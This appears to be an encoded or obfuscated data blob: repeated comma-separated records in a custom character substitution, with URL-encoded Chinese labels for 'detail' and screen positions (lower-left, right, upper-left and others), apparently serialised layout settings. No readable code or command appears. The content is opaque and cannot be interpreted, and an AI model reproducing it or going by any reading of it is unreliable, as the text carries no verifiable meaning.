+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvj